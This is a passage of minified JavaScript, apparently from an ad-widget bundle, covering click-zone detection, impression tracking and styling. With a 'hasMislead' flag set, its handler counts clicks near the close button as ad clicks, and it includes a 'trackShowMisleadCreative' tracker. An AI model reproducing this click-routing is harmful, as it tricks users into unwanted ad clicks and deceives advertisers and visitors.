i=e.parentElement.querySelectorAll("[data-element=".concat(t,"]"));i.length&&Array.from(i).forEach(e=>{var t=e.getBoundingClientRect();n.push({elementNode:e,xStart:t.left,yStart:t.top,xEnd:t.left+t.width,yEnd:t.top+t.height})})});var o=n.find(e=>{if(e.xStart<=a&&a<=e.xEnd&&e.yStart<=r&&r<=e.yEnd)return e});return o?o.elementNode:e},c=i(6711);function d(e){var{clickSpeed:t,skinId:i,isRtl:n,isBranding:a,positionDeterminant:r,element:o,customBA:l}=e,{positionClickX:d,positionClickY:u,width:h,height:p}=r,m="";switch(i){case 1:m=function(e,t,i,n,a,r){var o,l=0,d=0,u=0,h=0,p=0,m=0,g=0,S=0,f=0;return e<=2||a<130||a>800||r<90||r>110?o=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:(S=.63*(p=(d=a-(h=100)-(f=10)-(l=.67*(a-(m=30))-f)-m)<0?h*(1+1/(h+l)*d):h),g=p+f+.38*(u=d<0?l*(1+1/(h+l)*d):l),o=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-S)**2/(.43*p)**2+(n-.47*r)**2/(.19*r)**2<1||(i-g)**2/(.35*u)**2+(n-.47*r)**2/(.16*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA),o}(t,o,d,u,h,p);break;case 2:m=function(e,t,i,n,a,r,o,l){var d,u=0,h=0,p=0,m=0,g=0,S=0,f=0,T=0,v=0,_=0,I=0,E=0,y=0,O=0;return e<=2||a<150||a>800||r<120||r>350?d=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:!0===l?([f,m,h,T]=[30,5,40,10],y=f+.65*(S=a-(f+T)),O=.55*r,E=f+m+.8*(g=(u=S-h)*(1+1/(h+u)*-m)),v=.23*r,_=f+m+g+.4*(p=h*(1+1/(h+u)*-m)),I=.19*r,d=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-_)**2/(.5*p)**2+(n-I)**2/(.055*r)**2<1||(i-E)**2/(.2*g)**2+(n-v)**2/(.035*r)**2<1||(i-y)**2/(.19*S)**2+(n-O)**2/(.08*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA):!1===o?([f,m,h,T]=[10,5,40,30],y=f+.52*(S=a-(f+T)),O=.56*r,E=f+m+.45*(g=(u=S-h)*(1+1/(h+u)*-m)),v=.21*r,_=f+m+g+.25*(p=h*(1+1/(h+u)*-m)),I=.19*r,d=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-_)**2/(.4*p)**2+(n-I)**2/(.055*r)**2<1||(i-y)**2/(.2*S)**2+(n-O)**2/(.12*r)**2<1||(i-E)**2/(.25*g)**2+(n-v)**2/(.035*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA):([f,m,h,T]=[10,5,40,30],y=f+.65*(S=a-(f+T)),O=.58*r,E=f+m+.44*(g=(u=S-h)*(1+1/(h+u)*-m)),v=.21*r,_=f+m+g+.39*(p=h*(1+1/(h+u)*-m)),I=.19*r,d=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-_)**2/(.37*p)**2+(n-I)**2/(.055*r)**2<1||(i-y)**2/(.2*S)**2+(n-O)**2/(.12*r)**2<1||(i-E)**2/(.18*g)**2+(n-v)**2/(.035*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA),d}(t,o,d,u,h,p,a,n);break;case 3:m=function(e,t,i,n,a,r,o){var l,d=0,u=0,h=0,p=0,m=0;return!1===o?e<=2||a<180||a>750||r<120||r>160?l=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:(a<=375?(u=110,d=190):(u=120,d=240),p=(m=Math.max((a-(u+d))/2,0))+.69*u,h=m+u+.37*d,l=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-p)**2/(.4*u)**2+(n-.53*r)**2/(.15*r)**2<1||(i-h)**2/(.32*d)**2+(n-.53*r)**2/(.13*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA):e<=2||a<180||a>750||r<150||r>200?l=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:(a<=375?(u=110,d=190):(u=120,d=240),p=(m=Math.max((a-(u+d))/2,0))+.69*u,h=m+u+.37*d,l=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-p)**2/(.4*u)**2+(n-94)**2/441<1||(i-h)**2/(.32*d)**2+(n-94)**2/324<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA),l}(t,o,d,u,h,p,l);break;case 4:m=function(e,t,i,n,a,r,o){var l,d=0,u=0,h=0,p=0,m=0,g=0,S=0,f=0;return e<=2||a<165||a>800||r<80||r>120?l=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:!0===o?([g,S,u,f]=[30,15,90,15],m=g+(d=Math.max(30,a-g-120))+S+.45*u,p=g+.6*d,l=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-m)**2/(.39*u)**2+(n-.52*r)**2/(.16*r)**2<1||(i-p)**2/(.35*d)**2+(n-.5*r)**2/(.17*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA):(m=(h=5)+.6*(u=90),p=h+u+(f=15)+.375*(d=Math.max(30,a-0-115)),l=t===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-m)**2/(.4*u)**2+(n-.53*r)**2/(.16*r)**2<1||(i-p)**2/(.32*d)**2+(n-.5*r)**2/(.15*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA),l}(t,o,d,u,h,p,n)}return m}function u(e){var t,i,n,a,r,o,s,{clickSpeed:l,element:d,positionDeterminant:u}=e,{positionClickX:h,positionClickY:p,width:m,height:g}=u,[S,f,T,v,_,I,E,y]=[.5,.87,.66,.13,.5,.48,.65,.33];return l<0||m<150||m>600||g<230||g>350?n="close_button"===d?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:(a=(i=Math.max((m-180)/2,0))+(t=m>=180?180:m)*S,r=g*(1-f),o=i+t*_,s=g*(1-I),n="close_button"===d?c.CLICK_ZONES.CLOSE:((h-a)**2/(t*T)**2+(p-r)**2/(g*v)**2<1||(h-o)**2/(t*E)**2+(p-s)**2/(g*y)**2<1||"primary_button"===d)&&h>=0&&p>=0&&h<=m&&p<=g?c.CLICK_ZONES.TARGET:h>=0&&p>=0&&h<=m&&p<=g?c.CLICK_ZONES.UNDER_CLOSE_AREA:c.CLICK_ZONES.INACTIVE),n}function h(e){var t,i,n,a,r,o,l,d,{clickSpeed:u,closeButtonResizeBy:h,element:p,zone:m,positionDeterminant:g}=e,{positionClickX:S,positionClickY:f,width:T,height:v}=g;return u<2||T<200||T>800||v<100||v>250?a=p===s.CLICK_ELEMENTS.CLOSE_CROSS||p===s.CLICK_ELEMENTS.CLOSE_BUTTON&&(0===h||m===c.CLICK_ZONES.CLOSE)?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:([t,n]=[125,75],r=.5*t,o=.54*v,l=t+.22*(i=T-t-n),d=.54*v,a=p===s.CLICK_ELEMENTS.CLOSE_CROSS||p===s.CLICK_ELEMENTS.CLOSE_BUTTON&&(0===h||m===c.CLICK_ZONES.CLOSE)?c.CLICK_ZONES.CLOSE:p===s.CLICK_ELEMENTS.CLOSE_BUTTON&&0!==h&&m!==c.CLICK_ZONES.CLOSE?c.CLICK_ZONES.UNDER_CLOSE_AREA:((S-r)**2/(.35*t)**2+(f-o)**2/(.19*v)**2<1||(S-l)**2/(.6*i)**2+(f-d)**2/(.17*v)**2<1||p===s.CLICK_ELEMENTS.PRIMARY_BUTTON)&&S>=0&&f>=0&&S<=T&&f<=v?c.CLICK_ZONES.TARGET:S>=0&&f>=0&&S<=T&&f<=v?c.CLICK_ZONES.UNDER_CLOSE_AREA:c.CLICK_ZONES.INACTIVE),a}var p=e=>{var{skinId:t,clickSpeed:i,isRtl:n,isBranding:a,positionDeterminant:r,element:o}=e,{positionClickX:l,positionClickY:d,width:u,height:h}=r,p="";switch(t){case 1:p=((e,t,i,n,a,r)=>{var o,l=0,d=0,u=0,h=0,p=0,m=0,g=0,S=0,f=0;return t<=2||a<130||a>800||r<70||r>110?o=e===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:(S=.56*(p=(d=a-(h=100)-(f=10)-(l=.67*(a-(m=30))-f)-m)<0?h*(1+1/(h+l)*d):h),g=p+f+.42*(u=d<0?l*(1+1/(h+l)*d):l),o=e===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-S)**2/(.5*p)**2+(n-.5*r)**2/(.23*r)**2<1||(i-g)**2/(.41*u)**2+(n-.5*r)**2/(.2*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA),o})(o,i,l,d,u,h);break;case 2:p=((e,t,i,n,a,r,o,l)=>{var d,u=0,h=0,p=0,m=0,g=0,S=0,f=0,T=0,v=0,_=0,I=0,E=0,y=0,O=0;return t<=2||a<150||a>800||r<120||r>350?d=e===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:!0===l?([f,m,h,T]=[30,5,40,10],y=f+.6*(S=a-(f+T)),O=.55*r,E=f+m+.75*(g=(u=S-h)*(1+1/(h+u)*-m)),v=.24*r,_=f+m+g+.4*(p=h*(1+1/(h+u)*-m)),I=.21*r,d=e===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-_)**2/(.6*p)**2+(n-I)**2/(.07*r)**2<1||(i-E)**2/(.25*g)**2+(n-v)**2/(.05*r)**2<1||(i-y)**2/(.23*S)**2+(n-O)**2/(.16*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA):!1===o?([f,m,h,T]=[10,5,40,30],y=f+.55*(S=a-(f+T)),O=.56*r,E=f+m+.45*(g=(u=S-h)*(1+1/(h+u)*-m)),v=.21*r,_=f+m+g+.3*(p=h*(1+1/(h+u)*-m)),I=.18*r,d=e===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-_)**2/(.5*p)**2+(n-I)**2/(.07*r)**2<1||(i-y)**2/(.23*S)**2+(n-O)**2/(.17*r)**2<1||(i-E)**2/(.28*g)**2+(n-v)**2/(.05*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA):([f,m,h,T]=[10,5,40,30],y=f+.55*(S=a-(f+T)),O=.56*r,E=f+m+.44*(g=(u=S-h)*(1+1/(h+u)*-m)),v=.21*r,_=f+m+g+.4*(p=h*(1+1/(h+u)*-m)),I=.18*r,d=e===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-_)**2/(.5*p)**2+(n-I)**2/(.07*r)**2<1||(i-y)**2/(.27*S)**2+(n-O)**2/(.17*r)**2<1||(i-E)**2/(.25*g)**2+(n-v)**2/(.05*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA),d})(o,i,l,d,u,h,a,n);break;case 4:p=((e,t,i,n,a,r,o)=>{var l,d=0,u=0,h=0,p=0,m=0,g=0,S=0,f=0,T=0;return t<=2||a<165||a>800||r<70||r>120?l=e===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:!0===o?([g,S,u,f]=[30,15,90,15],m=g+(d=Math.max(30,a-g-120))+S+.47*u,p=g+.6*d,l=e===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-m)**2/(.45*u)**2+(n-.53*r)**2/(.26*r)**2<1||(i-p)**2/(.45*d)**2+(n-.5*r)**2/(.24*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA):([h,u,f,T]=[5,90,15,30],m=h+.62*u,p=h+u+f+.43*(d=Math.max(30,a-T-115)),l=e===s.CLICK_ELEMENTS.CLOSE_CROSS?c.CLICK_ZONES.CLOSE:(i-m)**2/(.44*u)**2+(n-.53*r)**2/(.27*r)**2<1||(i-p)**2/(.42*d)**2+(n-.5*r)**2/(.24*r)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA),l})(o,i,l,d,u,h,n)}return p};function m(e){var t,i,n,a,r,o,s,l,d,u,h,{element:p,positionDeterminant:m}=e,{positionClickX:g,positionClickY:S,width:f,height:T}=m,v=.7,_=.26,I=.7,E=.26,y=1,O=.13,b=1.2,A=.13,C=.58,w=.52,P=.33,N=.48,M=.77,k=.77;return f<150||f>700||T<150||T>250?h="close_cross"===p?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA:(n=f<=420?90:112,f>365?(s=f-6-n-(i=36)-21,[d,u]=[60,s-55],t=1.21*_):(s=f-6-n-(i=28)-5,[d,u]=[.5*s,.5*s],t=_),a=6+n*C,l=6+n+i+s*P,r=6+n+i+d,o=6+n+i+u,h="close_cross"===p?c.CLICK_ZONES.CLOSE:0===f||0===T||0===n||0===s?c.CLICK_ZONES.UNDER_CLOSE_AREA:(g-a)**2/(n*v)**2+(S-T*w)**2/(T*t)**2<1||(g-l)**2/(s*I)**2+(S-T*N)**2/(T*E)**2<1||(g-r)**2/(66*y)**2+(S-T*M)**2/(T*O)**2<1||(g-o)**2/(66*b)**2+(S-T*k)**2/(T*A)**2<1?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA),h}function g(e){var{element:t,positionDeterminant:i}=e,{positionClickX:n,positionClickY:a,width:r,height:o}=i,s=.62,l=.52,d=.26,u=.54,h=.4,p=.21,m=.6,g=.17;if(!(r>=200&&r<=800&&o>=150&&o<=300))return"close_button"===t||"close_cross"===t?c.CLICK_ZONES.CLOSE:c.CLICK_ZONES.UNDER_CLOSE_AREA;var[S,f]=[115,75],T=r-S-f,v=S*s,_=213*l,I=S+T*d,E=213*u;return"close_button"===t||"close_cross"===t?c.CLICK_ZONES.CLOSE:n>=0&&a>=0&&n<=r&&a<=o&&((n-v)**2/(S*h)**2+(a-_)**2/(o*p)**2<1||(n-I)**2/(T*m)**2+(a-E)**2/(o*g)**2<1||"primary_button"===t)?c.CLICK_ZONES.TARGET:c.CLICK_ZONES.UNDER_CLOSE_AREA}function S(e,t,i){return e.isSuperHQ&&t.isSuperHQSupported&&!e.isEmbed&&!e.isContainer?d:e.isHighQuality&&79===t.skin_id?g:e.isHighQuality&&72===t.skin_id?m:e.isHighQuality&&17===t.skin_id?u:e.isHighQuality&&8===t.skin_id?h:e.isHighQuality&&(e.isEmbed||e.isContainer)&&i.includes(t.skin_id)?p:null}var f=i(9444),T=[1,2,4];function v(e,t,i,n,a,r,d,u){return h=>{u.checkJSClick(h);var p,m=h.target,g=d.getTimeAfterShow()/1e3,v=new o(h.currentTarget,n.animation).start(h),_=(0,f._)({skinId:n.skin_id,clickSpeed:g,isRtl:r.isRtlUi,positionDeterminant:v}),I=m.getAttribute("data-url");do{var E=l(a,h,n);p=p||(0,s.getClickedElementType)(E),I=E.getAttribute("data-url");var y=S(r,n,T);if(y){var O,b=y({skinId:n.skin_id,skinType:n.type,clickSpeed:g,isRtl:r.isRtlUi,isBranding:r.branding,element:p,positionDeterminant:v,customBA:r.customBA,zone:(null===(O=m)||void 0===O||null===(O=O.dataset)||void 0===O?void 0:O.izone)||"",closeRadius:r.closeRadius,closeButtonResizeBy:r.closeButtonResizeBy}),A={zone:b,destroyWidget:i,positionDeterminant:v,element:p,targetScore:_,brandingUrl:I};return b!==c.CLICK_ZONES.UNDER_CLOSE_AREA||r.hasMislead?b===c.CLICK_ZONES.CLOSE?t(A):e(A):t(A)}if(Element.prototype.matches.call(m,'[data-izone="stop"]'))return e({zone:c.CLICK_ZONES.INACTIVE,destroyWidget:i,positionDeterminant:v,element:p,targetScore:_,brandingUrl:I});if(Element.prototype.matches.call(m,'[data-izone="stop-inactive"]'))return t({zone:c.CLICK_ZONES.INACTIVE,destroyWidget:i,positionDeterminant:v,element:p,targetScore:_,brandingUrl:I});if(Element.prototype.matches.call(m,'[data-izone="close-simple"]'))return t({zone:c.CLICK_ZONES.CLOSE_SIMPLE,destroyWidget:i,positionDeterminant:v,element:p,targetScore:_});if(Element.prototype.matches.call(m,'[data-izone="close"]'))return t({zone:c.CLICK_ZONES.CLOSE,destroyWidget:i,positionDeterminant:v,element:p,targetScore:_});if(p!==s.CLICK_ELEMENTS.VIDEO&&Element.prototype.matches.call(m,'[data-izone="main"]'))return e({zone:c.CLICK_ZONES.TARGET,destroyWidget:i,positionDeterminant:v,element:p,targetScore:_,brandingUrl:I});if(Element.prototype.matches.call(m,'[data-izone="uc-area"]'))return r.hasMislead?e({zone:c.CLICK_ZONES.UNDER_CLOSE_AREA,destroyWidget:i,positionDeterminant:v,element:p,targetScore:_,brandingUrl:I}):t({zone:c.CLICK_ZONES.INACTIVE,destroyWidget:i,positionDeterminant:v,element:p,targetScore:_});m=m.parentElement||m.parentNode}while(null!==m&&1===m.nodeType);if(p===s.CLICK_ELEMENTS.VIDEO)return null;e({zone:c.CLICK_ZONES.AROUND_TARGET,destroyWidget:i,positionDeterminant:v,element:p,targetScore:_,brandingUrl:I})}}},4516:(e,t,i)=>{function n(e,t){if(!e||!t)return null;var i=60*t*1e3;return Date.now()-e>i}function a(e){return 60*e*60*1e3}function r(e){return!e||e<=0?0:60*e*1e3}function o(e){return Date.now()+60*e*60*1e3}function s(e){return Date.now()+60*e*1e3}function l(e){return Date.now()+1e3*e}function c(e){return Date.now()+e}i.r(t),i.d(t,{addHoursToCurrentTime:()=>o,addMinutesToCurrentTime:()=>s,addMsToCurrentTime:()=>c,addSecondsToCurrentTime:()=>l,convertMinutesToMilliseconds:()=>r,hoursToMs:()=>a,isAfterMinutes:()=>n})},4539:function(e,t,i){var n=this&&this.__createBinding||(Object.create?function(e,t,i,n){void 0===n&&(n=i);var a=Object.getOwnPropertyDescriptor(t,i);a&&!("get"in a?!t.__esModule:a.writable||a.configurable)||(a={enumerable:!0,get:function(){return t[i]}}),Object.defineProperty(e,n,a)}:function(e,t,i,n){void 0===n&&(n=i),e[n]=t[i]}),a=this&&this.__exportStar||function(e,t){for(var i in e)"default"===i||Object.prototype.hasOwnProperty.call(t,i)||n(t,e,i)};Object.defineProperty(t,"__esModule",{value:!0}),a(i(9415),t),a(i(4930),t)},4716:(e,t,i)=>{function n(e,t,i,n,a,r){return e<=2?r?t>=70&&i>=10&&i<=a-10?100:0:t<=n-70&&i>=10&&i<=a-10?100:0:r?t>=30&&i>=10&&i<=a-10?100:0:t<=n-30&&i>=10&&i<=a-10?100:0}i.r(t),i.d(t,{getTargetScoreSocial:()=>n})},4721:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.trackShowCreative=o,t.trackShowMisleadCreative=function({creative:e,eventsLatencyDetector:t,SessionService:i}){e.icon&&((new Image).src=e.icon);e.img&&((new Image).src=e.img);e.notificationUrl&&((new Image).src=e.notificationUrl);o({creative:e,eventsLatencyDetector:t,SessionService:i})};const n=i(3050),a=i(1306),r=i(9561);function o({creative:e,eventsLatencyDetector:t,SessionService:i}){const o=t.getLatencyOfEvent(r.LatencyTargetEvent.show),s=i.getDurationTime("min");(new Image).src=(0,n.addQSParametersToURL)(e.showTrackUrl,[`${a.QUERY_CONTRACTS.PREV_EVENT_DIFF}=${o}`,`${a.QUERY_CONTRACTS.SESSION_TIME}=${s}`])}},4731:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.FullScreenExitTracker=t.ScrollPercentTracker=t.EmptyClicksTracker=t.TranslatorTracker=t.ClickTimeTracker=t.PatternManager=void 0;var n=i(6074);Object.defineProperty(t,"PatternManager",{enumerable:!0,get:function(){return n.PatternManager}});var a=i(7176);Object.defineProperty(t,"ClickTimeTracker",{enumerable:!0,get:function(){return a.ClickTimeTracker}});var r=i(5893);Object.defineProperty(t,"TranslatorTracker",{enumerable:!0,get:function(){return r.TranslatorTracker}});var o=i(51);Object.defineProperty(t,"EmptyClicksTracker",{enumerable:!0,get:function(){return o.EmptyClicksTracker}});var s=i(2313);Object.defineProperty(t,"ScrollPercentTracker",{enumerable:!0,get:function(){return s.ScrollPercentTracker}});var l=i(3428);Object.defineProperty(t,"FullScreenExitTracker",{enumerable:!0,get:function(){return l.FullScreenExitTracker}})},4782:(e,t,i)=>{i.r(t),i.d(t,{default:()=>s});var n=i(9215),a=i(9286),r=i(7043);function o(e,t,i,n,a,r,o){try{var s=e[r](o),l=s.value}catch(e){return void i(e)}s.done?t(l):Promise.resolve(l).then(n,a)}class s{constructor(){this.preloadedCreatives={}}loadCreatives(e){var t,i=this;return(t=function*(){a.BetterAdsController.tryToTurnOffBetterAds(e);var[t]=yield Promise.all([n.auctionService.getCreatives(e),(0,r.tryToloadWidgetScript)(e.skinsJsUrl)]);i.preloadedCreatives=t},function(){var e=this,i=arguments;return new Promise(function(n,a){var r=t.apply(e,i);function s(e){o(r,n,a,s,l,"next",e)}function l(e){o(r,n,a,s,l,"throw",e)}s(void 0)})})()}getCreatives(){if(!this.preloadedCreatives.targetCreative)return null;var e=this.preloadedCreatives;return this.preloadedCreatives={},e}}},4838:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0});const n=i(5824);t.default=class{constructor(e){this.settings=null!=e?e:{[n.QUALITY.HIGH]:{[n.OSName.ANDROID]:0,[n.OSName.IOS]:0,[n.OSName.WINDOWS]:0,[n.OSName.DEFAULT]:0},[n.QUALITY.MEDIUM]:{[n.OSName.ANDROID]:0,[n.OSName.IOS]:0,[n.OSName.WINDOWS]:0,[n.OSName.DEFAULT]:0}}}getDelay({osName:e,isHighQuality:t}){var i;const a=t?n.QUALITY.HIGH:n.QUALITY.MEDIUM;return null!==(i=this.settings[a][e])&&void 0!==i?i:this.settings[a][n.OSName.DEFAULT]}}},4876:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ClickHistory=void 0;const n=i(4516),a="_clcksts";t.ClickHistory=class{constructor(e){this.sharedStorage=e}storeClick(){const e={status:"yes",ttl:Date.now()};this.sharedStorage.set(a,e)}updateIfExpired(e){return(0,n.isAfterMinutes)(e.ttl,1440)&&(e.status="no",this.sharedStorage.set(a,e)),e}getClickStatus(){let e=this.sharedStorage.get(a,null);return e||(e={status:"unknown",ttl:Date.now()},this.sharedStorage.set(a,e)),"no"!==e.status&&(e=this.updateIfExpired(e)),e.status}}},4930:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.mobilePositionAdapter=a,t.getRestrictedSkinId=function(e,t,i,n){if(t)return 8;if(n)return null;if(i)return 17;if(8===e)return 7;if(e>6)return 1;return null},t.getSkinConfigById=r,t.createSkinConfig=function({skinId:e,position:t,animation:i,isPositionLocked:n,isMobile:o,isBetterAds:s}){const l=r(s?3:e);l.isPositionUnblockable&&(l.position=t,l.animation=i);!n&&l.isPositionConfigurable&&(l.position=t);o&&(l.position=a(l.position));return l};const n=i(9415);function a(e){return n.POSITION_TYPES_TO_MOBILE_POSITION_TYPES[e]}function r(e){const t=n.skinConfigs[e]||n.compact;return Object.assign({},t)}},4939:(e,t,i)=>{i.r(t),i.d(t,{default:()=>s});var n=i(1601),a=i.n(n),r=i(6314),o=i.n(r)()(a());o.push([e.id,".vD0_gY73Fv9x8G9qX9bM{left:10px}.JbUtDPA_lReHm5g4paFQ{right:10px}.kV5IYPs7lzciKsvl6aWC{top:10px}.bPsOlmvvBxnZUvLikMEM{top:35%}.kV_EoqiIUU3Y9Tas3E97{bottom:10px}.ZmvHzmNqu4nEzmQipMfd{bottom:0}.E5IaTEuzNAtsJSrBDlFn{box-sizing:border-box;color:#2b2b2b;display:block;font-family:Arial,sans-serif;position:fixed;z-index:99999999999}.ZcgZ8eZtSeIO2biv946B{height:255px;width:343px}.ZcgZ8eZtSeIO2biv946B,.xPF9i78tBXIBs5HZy1Y0{background:#fff;box-shadow:0 0 3px 0 #bfbfbf;color:#2b2b2b;direction:ltr}.xPF9i78tBXIBs5HZy1Y0{border-radius:20px;height:256px;width:346px}.TMt6nnoR96yOb6oKZ9Jg{height:100px;max-width:382px;width:382px}.jbKJ4CPwRiYNUmNH7ZfQ,.TMt6nnoR96yOb6oKZ9Jg{color:#2b2b2b;direction:ltr;overflow:hidden}.jbKJ4CPwRiYNUmNH7ZfQ{background:#fff;border-radius:10px;box-shadow:0 0 15px rgba(0,0,0,.1);height:255px;transform-origin:50% 50%;width:343px}.NWMxDz8XDFxh3oY8Xt8V{border-radius:5px;color:#2b2b2b;direction:ltr;height:115px;overflow:hidden;width:385px}.V8805GENgjrXIjiexezL{height:100px;width:382px}.FKE6QEgp0X8in6hK0pmj{border-radius:10px;height:171px;width:352px}.VZUfAGwzO8xh51JaT1dv{aspect-ratio:260/360;height:360px;width:260px}.kG6ZoiNIaUsyfRQiFra0{border-radius:10px;height:160px;width:434px}._ABHlzyNnsUmr8ystObV{border-radius:10px;direction:ltr;height:120px;width:385px}._ABHlzyNnsUmr8ystObV,.MyJliDuJVGKdUmk6lv_0{background:#fff;box-shadow:0 0 15px rgba(0,0,0,.1)}.MyJliDuJVGKdUmk6lv_0{height:191px;width:340px}.imv7hV1o5Sj1YbwFqEjj{box-shadow:none;height:211px}.JJBK1EB_hL4n__AATKwB{height:calc(30dvh + 16px);width:calc(30dvh*1.78 + 28.48px)}.tPyL7TTPKyowd7bZWz89{height:150px;max-height:150px}.tPyL7TTPKyowd7bZWz89,.Cv9Me9guOjT6gYAPFRzv{background-color:transparent;box-shadow:none;color:#2b2b2b;direction:ltr;overflow:hidden;right:10px;width:400px}.Cv9Me9guOjT6gYAPFRzv{height:190px}.uwts5cOkgCIUnKRLb0aX,.BpsijR9ni9l9YrboHKWA{height:100px;max-height:100px;width:300px}.uwts5cOkgCIUnKRLb0aX{box-shadow:0 4px 4px 0 rgba(0,0,0,.25)}.kpldLeCJ4X1Yq1NPUpwe{direction:ltr;height:110px;max-height:130px;width:385px}.ATuyTn6cYBtrsXt5mf1n,.kpldLeCJ4X1Yq1NPUpwe{background:transparent;box-shadow:none;color:#2b2b2b}.ATuyTn6cYBtrsXt5mf1n{height:128px;max-height:128px;width:384px}.NQ6alkHq2U4lSLOovb0Y{background:transparent;border-radius:0;bottom:0;height:100%;left:0;right:0;top:0;width:100%}.izI3LexfrgrCcWcoqc1S,.NQ6alkHq2U4lSLOovb0Y{box-shadow:none;overflow:hidden}.izI3LexfrgrCcWcoqc1S{background-color:transparent;color:#2b2b2b;height:255px;right:10px;width:335px}.dFC_Ie5ruDivMrovM7CS{background:#fff;box-shadow:0 4px 4px 0 rgba(0,0,0,.25);height:100px!important;width:300px}.awDW50rtiSAyCb43RWA3{background:transparent;display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:99999999}.rF9SlI5_Hktrp795HzkW,.t1klnvYagWDlXshHXdwe{height:147px;width:335px}.z3sTxQuOTtiSE9OKyy1B{border-radius:18px;filter:drop-shadow(0 2.656px 33.202px rgba(0,0,0,.25));height:100px;overflow:hidden;width:352px}.z3sTxQuOTtiSE9OKyy1B.WZXCSdX_MgYIh6HMs_b0{height:125px}.ilkWFxRIKvqdA1CNIzYJ{border-radius:10px;filter:drop-shadow(0 4px 4px rgba(0,0,0,25%));height:75px;overflow:hidden;width:352px}.ilkWFxRIKvqdA1CNIzYJ.QNawPsi9AOkbVP_7y0iJ{height:99px}.kr2oV_qi31_SE_oqpvek{border-radius:10px;box-shadow:0 0 3px 0 #bfbfbf;height:280px;width:343px}.rJfRKYwD9hoR3Fv8m5Gg{border-radius:10px;height:213px;width:457px}.YiGw2gXmfYMDLE7NsyWL{border-radius:10px;box-shadow:0 0 7px rgb(0 0 